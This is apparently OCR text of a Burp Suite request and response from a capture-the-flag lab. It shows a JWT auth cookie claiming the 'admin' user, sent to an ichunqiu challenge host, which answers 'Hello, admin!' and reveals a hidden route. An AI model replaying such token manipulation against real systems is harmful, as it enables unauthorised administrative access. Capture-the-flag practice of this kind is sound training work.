 Request
Pretty Raw \n Actions
1 GET /user/1 HTTP/1.1
2 Host: eci-2zed9q9foe7pg56tdjc6.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Origin: http://eci-2zed9q9foe7pg56tdjc6.cloudeci1.ichunqiu.com
9 Connection: close
10 Referer: http://eci-2zed9q9foe7pg56tdjc6.cloudeci1.ichunqiu.com/login.php
11 Cookie: auth=
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4iLCJpYXQiOjE2MjIzNDE5Njh9.HVOVkOPvf
Ske3VYLh-2KgDGmvwo9eoVN7zZZVh2pRWYjwRXifRibwd2D-_ENy3SlzKo9YZ3ldJVm-qDuC9LTULHyTZdl6aG4sa56
lxu6UZEZgl3pW-tKAQjDYaMQZ4GzTZrK_w5aH-_g6Iq3bpetAe2nK5NVHSARwYwYlb9Fl-I; username=admin;
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 30 May 2021 02:38:12 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 281
5 Connection: close
6 ETag: W/"bf-j+FWVy8wQRCYJWwpPv8rRyLM6tw"
7 X-Via-JSL: 38ae086,-
8 Set-Cookie: __jsluid_h=17095ad83b233f7b56177695
9 X-Cache: bypass
10
11 <!DOCTYPE HTML>
12 <html>
13 <head>
14 <meta charset="utf-8">
15 <title>
Winner!
</title>
16 <style type="text/css">
.cnzz168_fast-loginbox{
display:none!important;
display:none
}
</style>
</head>
17 <body>
18 <h3>
Hello , admin!
</h3>
</br>
19 恭喜你解锁隐藏路由: /gi0e10uF10g
20 </body>
21 </html>